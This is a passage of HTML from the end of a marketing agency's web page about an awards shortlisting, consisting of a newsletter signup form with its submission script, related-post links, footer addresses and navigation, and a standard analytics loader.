                    <path d="M15.111,51.491c.011.15.011.3.011.449A9.754,9.754,0,0,1,5.3,61.761,9.755,9.755,0,0,1,0,60.212a7.141,7.141,0,0,0,.834.043A6.913,6.913,0,0,0,5.119,58.78a3.458,3.458,0,0,1-3.227-2.394,4.353,4.353,0,0,0,.652.053,3.651,3.651,0,0,0,.908-.118A3.452,3.452,0,0,1,.684,52.934v-.043a3.476,3.476,0,0,0,1.56.438,3.457,3.457,0,0,1-1.069-4.617,9.812,9.812,0,0,0,7.117,3.612,3.9,3.9,0,0,1-.085-.791,3.455,3.455,0,0,1,5.974-2.362,6.8,6.8,0,0,0,2.191-.834,3.443,3.443,0,0,1-1.518,1.9,6.92,6.92,0,0,0,1.988-.534,7.42,7.42,0,0,1-1.731,1.785Z" transform="translate(14.579 -31.372)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
        <li>
            <a href="https://www.linkedin.com/shareArticle?url=https://inspiramarketing.com/inspira-shortlisted-for-digiday-worklife-awards/&mini=true"
            title="Share Post on Linkedin" rel="nofollow noopener" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                    <g data-name="Ellipse 9" fill="none" stroke="#fe4e17" stroke-width="1">
                        <circle cx="23" cy="23" r="23" stroke="none"/>
                        <circle cx="23" cy="23" r="22.5" fill="none"/>
                    </g>
                    <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#fe4e17"/>
                </svg>
            </a>
        </li>
    </ul>
</div>

    <div class="p-4 my-4 subsc_widget border">
        <div class="row align-items-end">
            <div class="col-md-6">
                                    <p class="font-mid fw-bold">Subscribe for more</p>
                                                    <p class="m-0 p-0">Inspira news, insights, and white papers</p>
                            </div>
            <div class="col-md-6">
                <div id="f-mess"></div>
                
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/inspira-shortlisted-for-digiday-worklife-awards/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>X/Twitter</label><div class='ginput_container'><input name='input_5' id='input_3_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_3_4" class="gfield gfield--type-gf_field_analytics_hidden_fields gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label gfield_label_before_complex' for='input_3_4_0'>Analytics Fields</label><div class='ginput_complex ginput_container gfield_trigger_change' id='ginput_container_3_4'>
								<span id="input_4_3.0_container" class="attendees_first"><input type="text" name="input_4.0" id="input_4_3_0" value="" class="utm_source" aria-label="UTM Source" ><label for="input_4_3_0">UTM Source</label></span><span id="input_4_3.1_container" class="attendees_first"><input type="text" name="input_4.1" id="input_4_3_1" value="" class="utm_medium" aria-label="UTM Medium" ><label for="input_4_3_1">UTM Medium</label></span><span id="input_4_3.2_container" class="attendees_first"><input type="text" name="input_4.2" id="input_4_3_2" value="" class="utm_campaign" aria-label="UTM Campaign" ><label for="input_4_3_2">UTM Campaign</label></span><span id="input_4_3.3_container" class="attendees_first"><input type="text" name="input_4.3" id="input_4_3_3" value="" class="utm_term" aria-label="UTM Term" ><label for="input_4_3_3">UTM Term</label></span><span id="input_4_3.4_container" class="attendees_first"><input type="text" name="input_4.4" id="input_4_3_4" value="" class="gclid" aria-label="gclid" ><label for="input_4_3_4">gclid</label></span>
								<div class='gf_clear gf_clear_complex'></div>
						</div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type="submit" id="gform_submit_button_3" class="gform-button gform-button--white  button btn btn-primary" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="SIGN UP"></div></div></div>
        <div class='gform-footer gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjE2NmY2YWIwMTJhNTNkYzhlYTFlOTM0NDAzNmE4MjlkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>


            </div>
        </div>
    </div>
    <script>
		
		var forma = document.getElementById("gform_3"),
        bt = document.getElementById("gform_submit_button_3");

        bt.removeAttribute('onclick');
        bt.removeAttribute('onkeypress');
		
		function newsletterPrecheck() {
		
			var f = document.getElementById("gform_3"),
                mess = document.getElementById("f-mess"),
                bt = document.getElementById("gform_submit_button_3"),
				inpObj = f.querySelector('input[type="email"]');
			var m = document.getElementById("news-err-w");
				if (m) {
					m.remove();	
				}
				
				var inpVal = inpObj.value;

                
				
				
				var d = document.createElement("div"),
						w = document.createElement("p"),
						p = document.createElement("span"),
						b = document.createElement("span");
						d.classList.add("gform_validation_errors"),
						w.classList.add("gform_submission_error", "hide_summary"),
						p.classList.add("gform-icon", "gform-icon--close"),
						d.id = "news-err-w",
						b.id = "news-err",
						d.appendChild(w),
						w.appendChild(p),
						w.appendChild(b);
						
						mess.prepend(d);						
			
				if (!inpObj.checkValidity()) {						
						b.innerHTML = inpObj.validationMessage;
				} else if(inpVal == ""){
						b.innerHTML = "Please provide your email";
				} else {	
                        bt.setAttribute('disabled', true);
						b.innerHTML = "Processing...";

                        var ajaxurl = 'https://inspiramarketing.com/wp-admin/admin-ajax.php';
                        var formData = new FormData(f);
                        var formProps = JSON.stringify(Object.fromEntries(formData));

                        const xhttp = new XMLHttpRequest();
                            xhttp.onload = function() {
                                mess.innerHTML = this.responseText;
                            }
                            xhttp.open("POST", ajaxurl + "?action=nonjq_form_submission");
                            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhttp.send("data=" + formProps);
                        /*
						if (window.google_tag_manager && window.ga && ga.create) {
							window.dataLayer = window.dataLayer || [];
							window.dataLayer.push({
								'event' : 'NewsletterSubmit', 
								'eventCallback' : function(containerID) {
									if (containerID === 'GTM-M7Z2VVX') {
										forma.submit();
									}
								},
								'eventTimeout' : 2000
							});
						} else {
							forma.submit();
						}
                        */
				} 
		}
		
		window.addEventListener('keydown', function(event) {
			pressedEnter = false;

			if (event.keyCode == 13)
				pressedEnter = true;

			setTimeout(function() {
				pressedEnter = false;
			}, 100)

		})
		
		
		
		forma.addEventListener('submit', function(e) {
				e.preventDefault();
				newsletterPrecheck();
                return false;
		})
		
		function runGTMevent($url) {
				if (window.google_tag_manager && window.ga && ga.create) {
					window.dataLayer = window.dataLayer || [];
					if($url != 'stay'){
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventCallback' : function() {
								window.location.replace($url);
							},
							'eventTimeout' : 2000
						});
					} else {
						window.dataLayer.push({
							'event' : 'ContactSubmit', 
							'eventTimeout' : 2000
						});
					}
				} else {
					if($url != 'stay'){
						window.location.replace($url);
					}
				}
		}
		
	</script>

                    </article>

                </div>

            </div>
			
        </div>
    </div>
    		<div class="post-related py-5 position-relative">
			<div class="top-shad"></div>
			<div class="container-fluid mw-xl position-relative">
				<div class="row justify-content-center mb-3">
											<div class="col-md-6 text-center py-5">
							<h2 class="block-heading">You might also enjoy:</h2>
						</div>
									</div>
				<div class="row post-grid">
													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/inspira-lands-four-event-marketer-experience-design-awards/" title="Inspira Lands Four Event Marketer Experience Design Awards">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Awards</span>
										</div>
										<div class="h6 post-name mb-3">Inspira Lands Four Event Marketer Experience Design Awards</div>
										<div class="post-img position-relative bg-light">
												<img width="1156" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/12/event-marketer-experience-design-awards-1156x650.png" class="zoom-img all-animate" alt="event-marketer-experience-design-awards" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/12/event-marketer-experience-design-awards-1156x650.png 1156w, https://inspiramarketing.com/wp-content/uploads/2025/12/event-marketer-experience-design-awards-711x400.png 711w, https://inspiramarketing.com/wp-content/uploads/2025/12/event-marketer-experience-design-awards-356x200.png 356w, https://inspiramarketing.com/wp-content/uploads/2025/12/event-marketer-experience-design-awards-768x432.png 768w, https://inspiramarketing.com/wp-content/uploads/2025/12/event-marketer-experience-design-awards.png 1280w" sizes="auto, (max-width: 1156px) 100vw, 1156px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-even">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/inspira-named-as-a-2026-chief-marketer-agency-of-the-year/" title="Inspira Named as a 2026 Chief Marketer Agency of the Year">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Awards</span>
										</div>
										<div class="h6 post-name mb-3">Inspira Named as a 2026 Chief Marketer Agency of the Year</div>
										<div class="post-img position-relative bg-light">
												<img width="1156" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/11/chief-marketer-agency-of-the-year-2026-1156x650.png" class="zoom-img all-animate" alt="chief-marketer-agency-of-the-year-2026" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/11/chief-marketer-agency-of-the-year-2026-1156x650.png 1156w, https://inspiramarketing.com/wp-content/uploads/2025/11/chief-marketer-agency-of-the-year-2026-711x400.png 711w, https://inspiramarketing.com/wp-content/uploads/2025/11/chief-marketer-agency-of-the-year-2026-356x200.png 356w, https://inspiramarketing.com/wp-content/uploads/2025/11/chief-marketer-agency-of-the-year-2026-768x432.png 768w, https://inspiramarketing.com/wp-content/uploads/2025/11/chief-marketer-agency-of-the-year-2026.png 1280w" sizes="auto, (max-width: 1156px) 100vw, 1156px" />										</div>
									</a>
								</div>
							</div>

													<div class="col-md-4 related-article rela-odd">
								<div class="py-3 border-top">
																		<a href="https://inspiramarketing.com/inspira-named-to-event-marketers-top-100-it-list-for-11th-consecutive-year/" title="Inspira Named to Event Marketer&#8217;s Top 100 IT List for 11th Consecutive Year">
										<div class="post-cat mb-3 font-small fw-bold">
											<span class="cat-col" style="background:#f7864c"></span>
											<span>Awards</span>
										</div>
										<div class="h6 post-name mb-3">Inspira Named to Event Marketer&#8217;s Top 100 IT List for 11th Consecutive Year</div>
										<div class="post-img position-relative bg-light">
												<img width="1156" height="650" src="https://inspiramarketing.com/wp-content/uploads/2025/11/event-marketer-top-100-it-list-1156x650.png" class="zoom-img all-animate" alt="event-marketer-top-100-it-list" loading="lazy" decoding="async" srcset="https://inspiramarketing.com/wp-content/uploads/2025/11/event-marketer-top-100-it-list-1156x650.png 1156w, https://inspiramarketing.com/wp-content/uploads/2025/11/event-marketer-top-100-it-list-711x400.png 711w, https://inspiramarketing.com/wp-content/uploads/2025/11/event-marketer-top-100-it-list-356x200.png 356w, https://inspiramarketing.com/wp-content/uploads/2025/11/event-marketer-top-100-it-list-768x432.png 768w, https://inspiramarketing.com/wp-content/uploads/2025/11/event-marketer-top-100-it-list.png 1280w" sizes="auto, (max-width: 1156px) 100vw, 1156px" />										</div>
									</a>
								</div>
							</div>

										</div>
			</div>
		</div>
	
	
</div><!-- end #page-content-container -->

<!-- FOOTER -->

<footer id="footer" class="bg-dark text-white all-animate">
    <div class="py-5">
        <div class="container-fluid mw-xl">
            <div class="row border-bottom pb-5">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-xl-3 col-12 pb-3 pb-xl-0 text-xl-start text-center">
                        						<a class="logo d-inline-block" href="https://inspiramarketing.com/" id="footer-logo"
						   title="Inspira Marketing" rel="home">
							<img src="https://inspiramarketing.com/wp-content/uploads/2022/10/Inspria-Logo_Header-and-Footer.svg" class="attachment-full size-full" alt="Inspira Marketing" loading="lazy" decoding="async" />						</a>
                        </div>
                        <div class="col-xl-9 col-12 text-xl-end text-center my-auto">
                            <div class="menu-container p-0 m-0"><ul id="footer-nav" class="m-0 ps-lg-3 ps-0 footer-menu"><li class="menu-item "><a href="https://inspiramarketing.com/">Home</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3269" class="menu-item nav-item"><a title="Clients" href="https://inspiramarketing.com/case-studies/" class="nav-link">Clients</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2835" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2836" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2837" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2838" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
            <div class="row pt-5 justify-content-around">
                <div class="col-12">
                    <div class="row footer-row justify-content-center">
                        <div class="col-12 col-xl-8">
                            <div class="row">
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-2"><h4 class="widget-title">CONNECTICUT</h4>			<div class="textwidget"><p>50 Washington Street<br />
Norwalk<br />
CT 06854</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-3"><h4 class="widget-title">NEW YORK</h4>			<div class="textwidget"><p>31 Hudson Yards<br />
11th Floor<br />
New York 10001</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 me-xl-3 ps-xl-0">
                                    <div class="widget widget_text text-5"><h4 class="widget-title">CALIFORNIA</h4>			<div class="textwidget"><p>5115 Avenida Encinas<br />
Suite F, Carlsbad<br />
CA 92008</p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-auto col-sm-3 text-xl-start text-center me-0 ps-xl-0">
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-12 col-xl-4 pt-3 pt-xl-0">
                            <div class="row">
                                <div class="col-12 col-xl-4 text-xl-start text-center">
                                    <div class="widget widget_text text-4"><h4 class="widget-title">&nbsp;</h4>			<div class="textwidget"><p><a href="tel:2039391300" class="h4 text-white">203.939.1300</a></p>
</div>
		</div>                                </div>
                                <div class="col-12 col-xl-8 my-auto text-xl-end text-center">
                                                                                                                <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Facebook</title>
                                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on Instagram</title>
                                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            <div class="d-none d-xl-block"></div>
                                                                            <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="me-2 soc-link d-inline-block mb-2">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 46 46">
                                                <title>Visit Inspira Marketing on LinkedIn</title>
                                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                                </g>
                                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                                            </svg>
                                        </a>
                                                                                                            
                                                                        <div class="mt-3 text-md-end">
                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/meta-business-partner.svg" class="partner-footer d-inline-block ms-3" alt="meta-business-partner" loading="lazy" decoding="async" />                                        <img width="1" height="1" src="https://inspiramarketing.com/wp-content/uploads/2023/06/google-partner.svg" class="partner-footer d-inline-block ms-3" alt="google-partner" loading="lazy" decoding="async" />                                                                            </div>
                                                                        
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div> 
    </div>   
    <div class="bg-dark-2 text-white py-4">
        <div class="container-fluid mw-xl">
            <div class="row">
                <div class="col-xl-11 offset-xl-1">
                    <div class="row footer-row layout-sm layout-align layout-wrap">
                        <div class="col-md-6 col-12 text-md-start text-center font-small">
                            Copyright 2026 Inspira Marketing. <br class="d-block d-md-none" /><span class="d-md-inline d-none">|</span> <span>All Rights Reserved</span>
                        </div>
                        <div class="col-md-6 col-12 text-md-end text-center">
                            <div class="menu-container p-0 m-0"><ul id="footer-mini-nav" class="m-0 px-0 pt-4 pt-md-0 footer-menu font-small"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2839" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer> <!-- end #footer -->

<div id="menu-overlay" class="menu-overlay bg-dark text-white fixed-top w-100 h-100">
    <div class="overlay-in d-md-flex align-items-center">
        <div class="row w-100 m-0 align-items-end">
            <div class="col-xl-9 pb-xl-0 pb-4">
                    <div class="menu-container p-0"><ul id="header-nav" class="p-0 m-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-70" class="menu-item menu-item-home nav-item"><a title="Home" href="https://inspiramarketing.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-485" class="menu-item nav-item"><a title="About" href="https://inspiramarketing.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3268" class="menu-item nav-item"><a title="Case Studies" href="https://inspiramarketing.com/case-studies/" class="nav-link">Case Studies</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3912" class="menu-item nav-item"><a title="Our Process" href="https://inspiramarketing.com/eq-iq/" class="nav-link">Our Process</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3913" class="menu-item nav-item"><a title="DEI Promise" href="https://inspiramarketing.com/our-dei-promise/" class="nav-link">DEI Promise</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item nav-item"><a title="Careers" href="https://inspiramarketing.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item nav-item"><a title="Blog" href="https://inspiramarketing.com/blog/" class="nav-link">Blog</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item nav-item"><a title="Connect" href="https://inspiramarketing.com/connect/" class="nav-link">Connect</a></li>
</ul></div>            </div>
            <div class="col-xl-3">
                    <div class="menu-container p-0 mb-4"><ul id="header-mini-nav" class="text-white m-0 p-0"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2831" class="menu-item nav-item"><a title="Privacy Policy" href="https://inspiramarketing.com/privacy-policy/" class="nav-link">Privacy Policy</a></li>
</ul></div>                <div class="">
                                            <a href="https://www.facebook.com/InspiraMarketing" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Facebook</title>
                                <g fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M33.132,11.51l.568-3.7H30.146V5.4a1.852,1.852,0,0,1,2.088-2H33.85V.25A19.7,19.7,0,0,0,30.982,0c-2.926,0-4.839,1.774-4.839,4.985V7.807H22.89v3.7h3.253v8.953h4V11.51Z" transform="translate(-5.37 12.769)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                <a href="https://www.instagram.com/inspiramarketing/" target="_blank" rel="noopener" class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on Instagram</title>
                                <g data-name="Ellipse 7" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                                    <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on LinkedIn</title>
                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                            </div>
            </div>
        </div>
    </div>
</div>


<a id="back-top" href="#sitetop" style="display: inline-block;" title="Back to top"><svg height="30" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="angle-up" class="svg-inline--fa fa-angle-up fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><title>Back to Top</title><path fill="currentColor" d="M136.5 185.1l116 117.8c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L128 224.7 27.6 326.9c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17l116-117.8c4.7-4.6 12.3-4.6 17 .1z"></path></svg></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspira-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://inspiramarketing.com/wp-admin/admin-ajax.php";
</script>
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5600189.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
